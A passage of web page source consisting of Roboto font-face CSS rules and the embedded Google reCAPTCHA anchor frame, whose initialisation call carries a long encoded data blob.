  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="00n9o5l3V35NlhfcdZibmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="00n9o5l3V35NlhfcdZibmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="00n9o5l3V35NlhfcdZibmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcK8w4TDqUl9MHgBw47ClA12wrMswpjCkVPDikVrH8KQSlbCisKRwqk/WiHDpjfCnCBUwrHDnsKEacOHw6R5w7rCisKnM2ogKsOdw7bCusKcRcOLZx3DvVU1V8KQw5/[base64]/Di8KxwqjDuxY0wpYqKFDDhDE9wpfDmhTDlU5FwpDDtlXDpS3CmsKzw5EFHcOSE8KLw4rDtsKoc3gKw63Di8OsJh08aMOXTSnDsDItw7HDuUJ7S8Odwq51OCrDjUZpw43DmMOrwq0fwr56wr7Do8OwwoJaF0XCjyZ+wp5Uw57CtMObT8K3w7jDlsKRCQx/[base64]/DlcODw6JdWcKewrnDuRILwovDg8OvSsKqwqQ/XMOLZ8KpO8OqYcOvw6rDqF7DlcKyKsKXfBvCqg/DlWw1wolIw4DDrnzCrkrCr8KfWcOjcRvDrcOpOcKaaMO4KwzClcOhwqbDslNVHcOxLsKiw57DkALDv8Ohwp3CtcKzWMKvw6/CuMOyw6HDjSwWEMKWS8O4DiMqXMOsTzTDjTLDssKUYsKZesKZwq7CgMKuCDTCmsKbwprCizFkw5nCrUA5ZMOATwZBwo3DvjHDhcKyw7XChMOOw7YoEsOvwqPCrcKgFcO4wq8Lwr/DmMKawqLCncK3HigBwqBgVE7DvlDCikzCkjDDinrDq8OQSzQVw7bCp0jDhlIkUxPCn8OAFcO9wq/ClsKTIMOZw43DtcOvw5hvclM2aWAsRSIKw4fDncOiwpnDrGQQWhAXwoPCsjpkaMOgSUpBRsOkKVghSCDCoMOhwrIBOFzDtmbDkUfCpsOeV8O9w70bcsO/w7bDtmvCsgXCtS/[base64]/FMK6w6LCmMOdw5w2McK/Di/CosODPzDCpsK2wo7Cl2fCosKjI3FHPMOWw5TDkSgOw5/CpMOqR8OnwoMMSsKveivCrMKawo3CkxHDiTEZwqcnWQBOwobCrSV1w4RRw63DtcK6w6fDh8OjJ34Owrk+wpV2IcKNXlPCiVTCgC5Bw7HCrMKCJMKvaFxFwoFgwo/CjEwfQg4BOW5LwqPChsOKEcOiwpjCpcK0fy4PFR1/CGPDuQXDqMOSd1rCk8OrHsKMfcORw7Eyw4wiw53Ci29bDsO/wrcnesOWw7TCjMORSMO8RkjCosKUED7CrsOULMKFw6PDpH7CvMOzwoXDsErClSTCtFbCuS50wrANw641ecOJwo4FCSVXwpvDpBTCvMOjVcK4AV7DjcKhw6vCgEYNwrwZIcOzw70/w61bK8O0VcO2woxyAW0dGsO+w5hEEMKTw5nCpsO8E8K9FcOrwprCtnEaBg8Nw6ZIU17DgC3Dv2NNwr/[base64]/wqkdfThLecOjOMKkbSFxeX1WJMO6FcOhDMOqw5VDDiRxwpzCi8OAUsOXLMOpwpHCqsKkw6XCk0jDiksCdsOaUcKhPsKgE8OYHcOZw7o5wqFMworDnMOzbwdMcMKFw4vCj3XDuXlDOcO1Ph8cFG/[base64]/[base64]/CjsKOw77Cp8KMwpk4Z3LCpGLCkcK8LT84wpzDtsKETUjCokLDiGlTw47Cq8KxVRpyY3kfwr4gw57CkjA3w4B4W8KRwqgawo85w7HCmzRPw6h+wqXDpGNrEMKyB8OQHGfDq0dYUsK9wrQkw4PCgjtqw4NPwrwwBcK/wpBNw5TDtsKBwr5lcnTCnQrCscOxQRfCucO5FnvCqcKtwoIvbmgtHQcRw7UJVcKZHmVEMXoGZ8KJK8KswrYQYTrDsHkZw5J8wpFfw7DChzXCvsOqAlgwGcKJT1VVG1bDl31WAcKuw4EFZcKKTUfDlzw0CC3ClcO4w5DDrsKTw4bCl0rCh8KNCmHCpMORw4DDgcK/w7NkN300w61BIcK5wrVNw5gxNcK6NDDCpcKRw6zDn8OFwqHDiBQ4w644OMO4w53DpjfCr8OVFMOsw6dtw54gw6V3woxCAXrDgUkZw6UPa8Oyw6JiMsOgasOKbWxVw6XCqynCnUPDnE/Dj3/DlF/[base64]/DhCjCnVAYwqRNw4HCqh/[base64]/Q8OLMHhqwrg+a8Ovw6BRwpg9wqnCslwRw4LDmsKAw7LCssO0bGstEsOzLwzDrSnDuAJZwrbCn8KNwqjDnBLDocKXBSPDqMKtwqTDrcO0QE/CpETCg089woTDksKzCsKIRcKJw69Swo/[base64]/DgMOWO8K6wqvDvcKmw4MUw49RNEhBwqIaIlDCllzDgcOlDVDCgBbDlBxfFcOWwqDDpj4ewo7CjsKlF2huw7XDjMOTf8KHBzfDjyLCkRAXwqxMYjXDnsKxw4oKZ1/[base64]/w6BgEzZPw4HDvcKew5hHIDVWwqfCj3nDo8OqUsKbwrnCpn8Fw5R7w6ZGw7jCtMK0w6cBcljDvG/DpT/Cq8KmbMKwwr03w7LDo8OfBATCtGPChDDCmF/[base64]/w495wq0FBhFIwqDDnMOiV1J5YsKXJ31NYg8mc8O7W8O6I8KgP8KWwpouw6FJwpAzwqs6w7NMR0gyHSVnwrkQdEHDncK5w5BJwqbCi3DDiTnDv8KWwq/CrmvClMOoWMOBw5UpwrjDhXYuCFYMZMKHaQYbCcKHW8Ogdl/[base64]/K13CkmM9CsKhKcKUPzLChSXDr07Djlczd8K9wr3CsBlwVj9xED09Ry90wpdfRiPCgA/DvcKJwq7Cg0wDN3/DlRgsf2bClsOrw5s0SsKKUSAXwrx6Lndnw7XCjsOGw6fDuQABwoxScgUAwqJWw5DCnxhAwoQUI8Krw5rDp8OXw6A2wqpBIsKBw7XDnMOlPsOvw5/DtnHDmT3CrMOFwpTDjAwyM1NZwrHDlznDjcOTETvCjDoQw6PDszDCsjcNw4pOw4DDm8Oxwp8qwqrChAHDoMOZwq8hGy8IwqsiCsKnw6rCoUfCnFTCvS/Cs8Ogw4pawojDgcKawrbCsyJre8O+wofDkcKVw4lHNmDDoMKyw6JTU8O/w6HCnsOvw7fDtMKNw7PDgRTDgsKIwo5/[base64]/Dl3vCiCkZUsK7w5/CrMKYw5vCgEE5LMOVTwYHw7AZw6/DlV3CnMKWw7cNw6HDiMOwI8OXLcKHW8KSRMOMwosEZcOhFm8yVMKdw7XCrMOTwpHCpsKCw7/ClcOaP2FaJ1PCqcKpE2Jrdxx+eWZAw5rCjsOWBhDCvcOmbm/[base64]/CmmpIPxrCjyfDrmjDi8OiworDiMO8w4pkw6IqJjjCtlLDpWbCliXCrMOKw595T8Kvwrc6OsKUFMOiWcOXw4fCl8Ojw6NzwoAUw4PDhRFswpclwp7CkAhuX8KwfcKAw7/CjsOCRD1kwpnDmkgQShduYB/Dm8KoC8KvRGogB8OYUsKZwqjDkMOaw4zDhcKMZ23DmMORUcO1wrrDncOuY0zDg0Y3w57DtcKHXDPCqcOqwoLChkXCmMOlKMOPXcOwZ8KJw4/CnMOHI8OLwolfw59GPMONw51DwrYzeldtw6ZGw4rDkMKKwrB1wozCnsOAwqtGw7zDkXrDjMOZwonDrGU3Y8KCw6fDh3xFw4U5WMOsw6EkKsKFIQxxw5A2ZcOTEDoLw5hLw7lLwo9bcBh5KUXDl8KXVl/CrlcpwrrCl8K5w7fDnXjDnl/CtsKCw4UVw6PDg1prBMK9w4whw4TCjiTDkBvDqMK2w6TCnzfCj8OpwoLDhlbDiMO9wpTDjsKKwr/DlgAHdsOvw68Ew5XCucO6Wk/CsMOvS33CtCPDgx8gwprDtx/Dvl7Du8KPNm3Cq8KCw65pQ8KQMS4RPizDnnI0wr53UwTCh2DDisO3w68HwphawrtJQcOCw7BNM8K/wrwCfCMTw6LCisK6ecOdNGQxw5Q2b8KtwpxAYz5sw5HDp8Osw7g8EkXDm8OGRMO9wovCuMOSw7LDsBDDtcKLAH/[base64]/DrMOgwp8JU8K8wpjDnVwZE3nDtmrDhsK4w5/CpSkVw5vCicOCG8OeMRl/w4HCplgswrlHZcOGwpvCjnPDvcKbwp5NNMOew43ClSLDuD/DjsOEKDZswpITMDZdRsKQwrgxHTnClcO1woolw67DuMKvOk0cwrZ4w5rDhMKTaTxdd8KQHERkwqJOwo3Do1B4DcKLw71LH0R3PVpZFm4Uw40fbcOMMMOvSCzCmMOQVnHDhF/[base64]/[base64]/DqWRQGsOBeFkWwrHDqsOoK8KJVMKvwqtJw73CmDEbwrM5TFnDjGEHw4gTOTnClsOVR21OImLCrMOrUAfDnzPDnU9kRFJTwqTDmE7Dg2hww7fDmB8TwowBwrwTJcOvw4NXPEzDo8Ocw55+HlxpMcO0w47DlWUNAh7Dlx7DtMO9wqJww5vDgDbDi8OpaMOHwq/[base64]/Co8OTOF5YYAljwo7CujHCs03DvMOrST4nHcKXRcO3wo9cDcOpw6/DpA/DlwzCqh3Ch0FVwqJkdFV4w4nCgsKIQDvDicOVw67CuU5zwpwCw5DDiCHCpMKST8Kxwp/DhMOFw7jCs2bDucOLw690P37DrcKCwpHDvGJIw45vAgfDmAkoZMOow67Dl1wYw4ZlInfDl8O/dERcVGUYw7/CkcODeHjDjAF8wosgw5fCj8OtRcKNIsKww6ZQwq9sCsKiw7DCmcK6SBDCrlXDsDkCwrTCgQZ4PMKVax5/[base64]/wr7DvMK2TsKBFifCgcKLYT5swocZZjDCjBnCpWpOCcOKSwfDjhjCgMOXwpvChMOBKnEbwonCrMKRwp5Twr0ow53DlE/[base64]/[base64]/[base64]/w5EDek1FBcObExtkwppiGsK6w5DCm8Kiwp8Ow67DqXR0w5FywpxRYTYKIcOVIm3CvgnCpsOowoYJw49Bwo5UI1whR8OhAg3CpMKBRcOwAW1ZXBPDtlxFwqHDoW5fQsKpw5Vmw7pjw5gowpFufkB/XMOZF8K6w5p4w7l1wqvDrMOgCMKDwpgdMzgAFcKkwolVG1EVawRmwrXDrMKOCsK6OsKaMm3ChjHCo8OPA8KOFX5xw6zDlsOdRcOiwpIwMMKeK1/[base64]/CqMK8w4E/Fy/[base64]/CiETDt0dCYVtVCMKFwr8Vb8O7w67DnkHDtcOew75necOkSV/CksKEJTYVYAAQwqVWw4tlUhjCvsOndFfDlMKtL1oDwqJsDsOtwrrChjnCtGTClyvDjsKGwqzCi8OeZMODZVjDt3Rsw4VoZMOgw7sHw6wQVsO7CQbDgMK0Y8KCw6bDksKhW0cpCcK8w7XDuWx1wo/CtHDCmMOUEsOhFivDpkbDpnLDscKydU/[base64]/[base64]/CkcKlwqrCgMKlDxTCgkzDlmDCg8OhFVzDjD4qAg/CqhgXw5PDqsOBXhPDqR4pw53Ck8KswrXClMOrRGMTYSM+L8K5wpFFYcO6M2xQw5YFw77DlivDuMOlwqomWTgawpt1w7wYw5/DtwXDrMKnw4A1w6onw6LDuERmFlLCgzjClWJbOSsQC8O1wp1qTMKIwqvCk8KuDcOOwqXCisOsFBRWBCrDi8O3w4xJZwLDjHgzJioJGcOWLHjCjMK1wqoBQj91cyTDiMKYI8KONMK2wpjDtcOeDlnDlXPDrAguw6jDkcOqfmfDog0GekfDlwMHw5IJHMOMPz/Dqj/DvMKXVH48CFrCl1srw54CcWwvwpJrw60VdUTDhcOZwq7CsVQRb8ONG8K6S8OJd0sTU8KPbsKIwpgAw4fCqyFkMQ3CiBQhMsOKD0t4CSINM0xYLjrCuRTDiE/DsiYFwr8Gw4xtX8K2LGo3DMKbwqjClMO1w7vDq2Iyw54FTMOhJsOzE1XCiE8Cw4J2BjHDrSTCrsKpwqHCqEkqRxrDoWtbQMOAwoAIdWk7Z0FCYFtlCC3CoVjCgMKBGBPDqVTCnD/CrQXCpzzDgyHDvzfDvsOvFsK5Bk3DjMOoaGcrPjVyew3Cm0wXa1VXdcKgw6/DusKLTMKQYMKKHsK2eisFVSxjw4bDhcKzJh17w7rDhXfCmMK8w7XDmkjCmlI7w4Maw6kbH8OywrrDs1J0wpHDvEXDhsKGM8OIw7dxEsKSCSNzVMO9w6JqwrPDlwnDk8OPw5rDrMKawqoYw5/CqFXDsMKZbcKlw5LCvcOnwprCsU/CpXB/f2HCtC5sw4oXw6DCgxnCiMK8w7zDjhAtE8OQw7/DpcKrLMO5wopdw7/[base64]/[base64]/DgMOBMMOVw7XDphLDi0YBZV7DtsK2KTRBw47CohLDkcKWwpIVFmzDmsOzb3jCscOQRW0pYMOqaMOww6AQXVnDqsOlw7jDiivCrsOWOsKpbcKtUMOme20BEcKNwqbDn2kswqU8HFPDrTjDmhzCn8KpICQdw53Di8OswqzCjsOCwrp8wpwWw58bwqVRw70Awp/[base64]/esO6FDHDkW/DucOsw5/CgcK0w7bCoMOaZ8K7w70wZMKgwq0rwpvChHgdwpZzwq/DjXfDrH0pR8OKEMOMDwN1woEuOcKAQ8KjVVl9CHHCvhvDgGbDgEzDg8ONNsOlwpfDi1BPwoUuH8KtVBHDvMO+w55GOGZNw5lEw7UZdMKpwo04czLCij4iwqpXwoYCVUkxw6/[base64]/ClU1Ow5fDp8O8wpjCgGYwYxHDkMKhw4hmUSxGJsKHLQBjwplqwq0jQXnDo8O9H8OXwoBxw6d4woU/w5tkw5Yow6fCkXzCvkUiNMOgBBM2SMOABcOICCjDkGBSDH1HYTQECMK1wrMww6Eew5vDvsO4OcOhCMO9w57CicOrWWbDrsKDw4vDpAAYwoBIwqXCn8OmNcKiKMO1M0xGwqBxEcOFEHQ/wpDDsgXDuH5NwrZGGG7DksK9M3E8JwXDtsKVwqoHPsOVw5nCoMOlwp/DrwUFcFvCvsKawr/Dt34pwqzDoMOJwpBxwpXDqcK/wqLCtMKESigTwpHCmF7CpHE9wqLCpMK0woIxCsK7wpRPBcKiwrUCPMKvwqTCq8KgVMO2AsKww6XCqGjDgcOMw54HZsOtNMKdOMOow4HCrcKXNcO9aC7DimI6w5h1wqPDu8OXGsOmB8OrCcOaCHoqcCXCjDLCtMK2BihDw4E/w7vDhWU5GzPCsgdUe8OeI8Odw7zDpcKLwr3ClgnCg1rCkE1sw6nDtyvCiMOYwpvDhiPDk8KAwp5Uw5diw6VEw4Q3LgPCmBfDvXUTwo/CgixyLcOAwqcYwr9lTMKvw7zCk8OUDsK7wqzCvDXCsCbCgA7DoMK5JxU6wqV9aVMaw7rDnkodFC/ChMKcVcKnJ1fDmsO4DcOzdMKaEkTDsBXCj8O/e3t5bsOdMsKTw6rDlGHDvDYWwrDDgMKEdcORw4LDnGnDk8OOwrjDtsOBG8KrwovCpRtXw6I2I8KrwpbDmHlvQ3TDhxwTw67CgMK+XMOSw5/DnMKdUsKfwqdpeMOcM8KfFcKqSVwQwqo6wqpewqwKw4bDm1VCw7JlH2XCjmw1wpPDkcOJFAAEan5sQT/[base64]/w4c9wo57OsObwpFuFcOgw6AMWsOLwoIcQsOtwoM4JsKVCcOCJsKKG8OPVMOnPi/CssKLw51WwrPDlALCiCfCvsKMwotHZ3ByNnvCvMOawobDtwPCiMK/ZcKfBRs0RMKGwoV/H8O5wpsdQsOuwrhkW8OFLcO/w4gFK8KmB8Ouw6LCunFyw40VX33Dm3vCm8Kcw6zClmgEXjXDv8O8wqUew7jClMKTw5jCoXjCqAlvR18cEsKdwoZTRcKcw7/CmMKwOcKnLcO4w7E6wpHDogXCrcKlZSgPKBPDocKmKMOGwrDDncKpahTClQjDv10zw6/CiMO1w6wlwobDjnXDvUPCgz9hWCcvFcKPDcOUdsOpwqYGwo0MdQzDslkew5VdMV/DmMOTwpJpVsKJwrREUB50wqRZw7YxV8KoTQfDhSsUXsOIIiA3cMKGwpwIw4DDjMOwfgLDuBzDvTzCscK+PS/[base64]/[base64]/[base64]/HmXChMKwdQfCt8O2amwlEMOew6VrcBxZBFTCqsOAGWQLKmPCv0w1w53CtylswqzCmS/DkiZFwprCl8O7YUfDg8Orb8Kmw7Fye8K/wqZ4w5NYwrzChcOawqoRSgvCmMOqBHY9wqfCqRZmGcOAEUHDo2E4fm7DucKDL3jCn8OCwpAVwoTCvsKaJcOifRPCgMOtIH5ZY1gBc8OhEFgDw7BQC8KPw77CowcmfzHCgDnCgEkAd8O7w7phXXI/VzPCs8Krw5oWIsKOacOafEdBw4RQw67Ckm/CjsOHw4TDo8ODwobDjWlHw6nClUUJw57DtMKxWMOXw7XCtcOMIxHDg8K8FsKSG8KNw4pnAsOicx/DrMKHDCfDnsO/wq/Dq8OpN8Kow47DuXXCssO+fMO/wpMsBR7Du8OPF8ObwqtnwqN9w7crNMKTSUlUwohow7cgKMK4w4zDqVUFVMOcbwRiwpvDgcOqwpg3w6YUw74Zw6rDq8OwV8OVT8KgwoBQw7rChEbCvsKCIH4iZsOZOcKGT2l0XUbCuMOkR8O/w6IjJsKPwpZZwppPwpFsZMKNwqLCi8O2wqoFO8KKe8OqNRrDhcKDwp7DkMKfw7vCgHxDIsKhw6DDq3sJw6/CvMOtI8OIwrvCnMO1b2AUw4XCjj1RwovCosKrQls9fcOZYBDDl8Ofwq/Dki1GGMKiDHTDm8OmdhsEZMOgI0dhw6LCu0sJw4RhBHHDksKcwoTDlsOvw4LDmcOJXMOZw5XCtsK4QMO7wq/DrMOEwpXDlllSE8KdwpXDl8Onw6wONR4pQMORw43DlDltw4gjw7DDq2lew77DhXLCicO4w5zDicKfw4HCtcKTXsKQKMKTTsKfw7BpwpMzw6pkw5DDisOEw5UXJsKjR3TDoAbCgjjCqcKbw53CkSrCuMK3WB1IVh/CrBnDvMO6JMKSYXXDpsKNP1V2b8OucUnCscKaM8Obw7B8YmI4w4rDrsKzw6DCpgUwwoLDkcKWN8Ogf8OqQWbDukZBZwnDr0bCrwPDpw0VwpFrPMKTw6lUEsOrYsKFBMK6wpR1IBXDl8Kkw4laGMOSwod6wr/[base64]/w6tNw6HCncKrwofCry/[base64]/[base64]/[base64]/Cm8KRw6NKQsKuwpDDvh1yDsOnwpvDhsOpw4LCnHpBXsK9I8Kmwo1hNFIewoAGw6HDu8O1w68ye37CmCnDsMOfw65rwp90wpzCgR5+BMO1YDVtw6DDslHDr8OTwrFWwqTCjMKoI01xP8OZwo/DlsKHIMKfw5E9w4A1w7dJN8Okw43CoMOTw5bCtsOywqBqJsOoKGrCsjJuwpsgw6BiPcKsEn5lLALCk8KtaQsILk94w7MmwrjCmWTChCg9w7EbaMKPGcOIwpEUEMOXHHtEwpzChMKbK8Oewo/DhD5qO8KZw4TCvMOcZnPDgMOUVsO8w5zDssKxe8OSD8O8w5nDojcMwpE8wqvDkzxlfsKBEht5w5XCriHCgcOoYMOZbcOjw5LCgMOrbcO0wq7DjsOXw5J9VnRWwojCvsOxwrdRQsO5KsK/w4wGUsKNwpNswr/Ct8OOdcO5w6TDjsKeUWXDui3CpsKVw5zCqsO2cwphHMOudMOdw7M6wqo2NnkZL2kvwrLDkQjCsMK3e1LDuknDhxA5dEvCpyU5PsOBe8O5GD7ClV3DpcO7w7lVwqZQHQbCusOuw5FZDyfCrRTDtCkkYcOgwobDghxxwqTCjMOCJgMxw7vCuMKmbl/[base64]/DtMOHwqvCv8KPYMKHw7YiNmw7w6QrwrVBOVRVw4ofLMKCwo0NDB7DhQFQaiXCmcKXw5XCncOJwpl+bEfDozjDqyTChcOVciTCsALDpMK9wpFBw7TCj8KGAcOEwok/J1V8w5bDosKUJhdpJ8OcV8OYDXfCusOVwrJlFMObOD4Tw7rCucKsRMOjw4fClWHCrUUkagw6VnzDv8Ktwq/CimswY8OrH8O/w6LDhsKKNsKyw5wzIcODwpk+wp9HwpnCmcKjTsKdwpTDncO1JMO0w4nDm8OQw7XDt0PDmQJIw5VABcKvwprCrsKPTcKYw6HDisOhKzY8w6/DlMO9GMKqLsORw6pQesOZPMONw7Jmf8OFQQ5QwrDCssOpMm5aPcKlwqXDujZsCjnCosORRMOuXitRXUrDvMO0ASVTPR8LDcOgAwbDk8K4VMKZGcO1woXCq8OZXj3CtR9Mw7bDlcO8wrPChcO3RgjDvH/DkcOHw4Ipbh7CksOVw7XCn8K6DcKNw5sCG3/CoE5uDhbDpMO0EAfCvXXDkxtDwoZ9QAnCtVUow4HDvwk0wpnCmcO1w4XCuSXDkMKUwpV9wpfDk8OxwogVwpF/wpzDn0vCvMOfYRYeUMKrTxYfS8KJwq/[base64]/CtErDlsKRaV4ZwqPDlMOyw6PCu8KDwpHDi8O4CjPCgcKWwpvDklMIwqfCqXHDjcKoVcK6wqDCqsKIaTLDrW3Cr8KmSsKYw7/[base64]/w5TCqMKUGAQLw4/CqBbChRx6wpcyw53Cs30fYB4XwqPCnsKyd8K0DSTCrl/DkMK+wr7DpWFLFcKba2vCkQPCtMOzw7hFRTPDr8K8bAE2AgrDm8OGwrRnw5fDqsK9w6nCs8Kuwo/CjwXCoGpqKXhSw6PChcO4Kj3DmMK3wpBiwpnDj8OkwoDClsOMw5vCsMOrw6/Ci8KgDMKWR8Oqwo/Cp1d3w7fChAUYZcO1Il0hNcOUw6JKwohkw4zDvMOFGVh2wr0KQ8OSwr96w4XDsnLCkyTDtlsQwp3Dm1dRwpsNPkXCjQ7CpsOTGcKYSm88I8OOXMOwKVTDiR/Cu8KRYxXDqcO1wpDCoCMSY8OubcOlw70